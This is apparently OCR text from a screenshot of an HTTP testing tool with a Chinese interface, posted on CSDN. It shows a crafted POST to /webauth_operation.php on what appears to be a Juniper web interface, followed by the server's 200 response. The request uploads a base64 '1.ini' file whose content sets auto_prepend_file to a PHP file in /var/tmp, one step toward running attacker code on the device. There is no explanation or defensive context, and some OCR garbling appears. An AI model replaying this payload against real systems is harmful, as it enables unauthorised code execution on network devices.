 Request
数据包扫描
热加载
构造请求
1 POST /webauth_operation.php HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: application/x-www-form-urlencoded
5 Accept-Encoding: gzip
6 Connection: close
7
8 rs=do_upload&rsargs[0]=[{"fileData":"data:plain/text;base64,
YXV0b19wcmVwZW5kX2ZpbGU9Ii92YXIvdG1wLzM2MmJlZTQyN2NhODUyZmQ2OGI3YWY2ZDEzOTVlODIyZjQ2NmM2OGIyNDJmOTk1
NzZlYmRiY2JkYmE3MmJkNGIucGhwIg%3d%3d","fileName":"1.ini","csize":97}]
Responses
https
138bytes / 689ms
美化
渲染
请输入定位响应
详
1 HTTP/1.1 200 OK
2 Vary: Accept-Encoding
3 X-Frame-Options: SAMEORIGIN
4 Content-Type: text/html; charset=utf-8
5 X-Content-Type-Options: nosniff
6 Date: Mon, 27 Nov 2023 20:12:59 GMT
7 ETag: 1686117579
8 Content-Security-Policy: default-src 'self' download.juniper.net 'unsafe-inline'
'unsafe-eval'; img-src 'self' data:;
9 X-XSS-Protection: 1; mode=block
10 Connection: close
11 Accept-Ranges: bytes
12 Content-Length: 138
13
14 +:{"converted_fileName": {0:
'f28c4ad3263d22b3dcb30035ce71e30d6e8baf547c59048489f680658b96504e.ini'},
"original_fileName": {0: '1.ini'}}
CSDN @OidBoy_G